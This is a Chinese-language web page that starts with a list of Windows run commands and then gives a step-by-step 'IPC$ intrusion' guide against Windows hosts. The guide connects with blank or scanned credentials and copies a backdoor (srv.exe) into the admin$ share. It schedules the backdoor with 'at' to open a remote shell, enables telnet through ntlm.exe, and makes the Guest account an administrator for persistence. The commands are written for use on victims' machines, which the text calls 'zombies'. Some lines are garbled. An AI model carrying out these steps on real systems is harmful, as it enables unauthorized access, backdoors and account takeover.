命令大全1. calc-----------启动计算器2.certmgr.msc----证书管理实用程序3.charmap--------启动字符映射表5. chkdsk.exe-----Chkdsk磁盘检查6. ciadv.msc------索引服务程序7. cleanmgr-------垃圾整理8. cliconfg-------SQL SERVER 客户端网络实用程序9. Clipbrd--------剪贴板查看器10. cmd.exe--------CMD命令提示符11. compmgmt.msc---计算机管理12. conf-----------启动netmeeting13. dcomcnfg-------打开系统组件服务14. ddeshare-------打开DDE共享设置15. devmgmt.msc--- 设备管理器16. dfrg.msc-------磁盘碎片整理程序17. diskmgmt.msc---磁盘管理实用程序18. drwtsn32------ 系统医生19. dvdplay--------DVD播放器20. dxdiag---------检查DirectX信息21. explorer-------打开资源管理器22. eudcedit-------造字程序23. eventvwr-------事件查看器24. fsmgmt.msc-----共享文件夹管理器25. gpedit.msc-----组策略26. iexpress-------木马捆绑工具,系统自带27. logoff---------注销命令28. lusrmgr.msc----本机用户和组29. notepad--------打开记事本30. magnify--------放大镜实用程序31. mem.exe--------显示内存使用情况32. mmc------------打开控制台49.33. mobsync--------同步命令34.mplayer2-------简易widnows media player35. Msconfig.exe---系统配置实用程序36. mspaint--------画图板37. mstsc----------远程桌面连接38. narrator-------屏幕“讲述人”39. net start messenger----开始信使服务40. netstat -an----(TC)命令检查接口41. net stop messenger-----停止信使服务42. Nslookup-------IP地址侦测器,是一个监测网络中 DNS 服务器是否能正确实现域名解析的命令行工具.它在Windows NT/2000/XP中均可使用,但在 Windows 98 中却没有集成这一个工具。
[CMD命令]IPC$入侵完全指令
一相关命令
1)建立空连接:
net use\\IP\ipc$""/user:""(一定要注意:这一行命令中包含了3个空格)
2)建立非空连接:
net use\\IP\ipc$"用户名"/user:"密码"(同样有3个空格) 3)映射默认共享:
net use z:\\IP\c$"密码"/user:"用户名"(即可将对方的c 盘映射为自己的z盘,其他盘类推)
如果已经和目标建立了ipc$,则可以直接用IP+盘符+$访问,具体命令net use z:\\IP\c$
4)删除一个ipc$连接
net use\\IP\ipc$/del
5)删除共享映射
net use c:/del删除映射的c盘,其他盘类推
net use*/del删除全部,会有提示要求按y确认
提示:对于不熟悉命令行操作的朋友来说.建立ipc$连接后,可以在"我的电脑"或"网上邻居"右键映射网络驱动器,效果一样.
二经典入侵模式
1.C:\>net use\\127.0.0.1\IPC$""/user:"admintitrators"
这是用《流光》扫到的用户名是administrators,密码为"空"的IP地址(空口令?哇,运气好到家了),如果是打算攻击的话,就可以用这样的命令来与127.0.0.1建立一个连接,因为密码为"空",所以第一个引号处就不用输入,后面一个双引号里的是用户名,输入administrators,命令即可成功完成。
2.C:\>copy srv.exe\\127.0.0.1\admin$
先复制srv.exe上去,在流光的Tools目录下就有(这里的$是指admin用户的c:\winnt\system32\,大家还可以使用c$、d$,意思是C盘与D盘,这看你要复制到什么地方去了)。
3.C:\>net time\\127.0.0.1
查查时间,发现127.0.0.1的当前时间是2002/3/19上午11:00,命令成功完成。
4.C:\>at\\127.0.0.111:05srv.exe
用at命令启动srv.exe吧(这里设置的时间要比主机时间快,不然你怎么启动啊,呵呵!)
5.C:\>net time\\127.0.0.1
再查查到时间没有?如果127.0.0.1的当前时间是2002/3/19上午11:05,那就准备开始下面的命令。
6.C:\>telnet12
7.0.0.199
这里会用到Telnet命令吧,注意端口是99。
Telnet默认的是23端口,但是我们使用的是SRV 在对方计算机中为我们建立一个99端口的Shell。
虽然我们可以Telnet上去了,但是SRV是一次性的,下次登录还要再激活!所以我们打算建立一个Telnet服务!这就要用到ntlm了
7.C:\>copy ntlm.exe\\127.0.0.1\admin$
用Copy命令把ntlm.exe上传到主机上(ntlm.exe也是在《流光》的Tools目录中)。
8.C:\WINNT\system32>ntlm
输入ntlm启动(这里的C:\WINNT\system32>指的是对方计算机,运行ntlm其实是让这个程序在对方计算机上运行)。
当出现"DONE"的时候,就说明已经启动正常。
然后使用"net start telnet"来开启Telnet服务!
9.Telnet127.0.0.1,接着输入用户名与密码就进入对方了,操作就像在DOS上操作一样简单!(然后你想做什么?想做什么就做什么吧,哈哈)
为了以防万一,我
们再把guest激活加到管理组
10.C:\>net user guest/active:yes
将对方的Guest用户激活
11.C:\>net user guest1234
将Guest的密码改为1234,或者你要设定的密码
12.C:\>net localgroup administrators guest/add
将Guest变为Administrator^_^(如果管理员密码更改,guest帐号没改变的话,下次我们可以用guest再次访问这台计算机).
ipc$经典入侵步骤:
1、net use\\ip\ipc$密码/user:用户名
2、copy文件名\\ip\c$
3、net time\\ip
4、at\\ip时间命令
5、入侵成功,连接你的肉鸡
常用的网络命令
net user查看用户列表
net user用户名密码/add添加用户
net user用户名密码更改用户密码
net localgroup administrators用户名/add添加用户到管理组
net user用户名/delete删除用户
net user用户名查看用户的基本情况
net user用户名/active:no禁用该用户
net user用户名/active:yes启用该用户
net share查看计算机IPC$共享资源
net share共享名查看该共享的情况
net share共享名=路径设置共享。
例如net share c$=c:
net share共享名/delete删除IPC$共享
net stop lanmanserver关闭ipc$和默认共享依赖的服务
net use查看IPC$连接情况
net use\\ip\ipc$"密码"/user:"用户名"ipc$连接
net use\\ip\ipc$/del删除一个连接
net use z:\\目标IP\c$"密码"/user:"用户名"将对方的c盘映射为自己的z盘
net use z:/del
net time\\ip查看远程计算机上的时间
copy路径:\文件名\\ip\共享名复制文件到已经ipc$连接的计算机上
net view ip查看计算机上的共享资源
at查看自己计算机上的计划作业
at\\ip查看远程计算机上的计划作业
at\\ip时间命令(注意加盘符)在远程计算机上加一个作业
at\\ip计划作业ID/delete删除远程计算机上的一个计划作业
at\\ip all/delete删除远程计算机上的全部计划作业
at\\ip time"echo5>c:\t.txt"在远程计算机上建立文本文件t.txt;
说明:对于去除ntlm部分,可以不上传srv.exe二在自己机子上建立一个和对方主机一样帐号密码的用户,然后用这个用户的身份连接对方。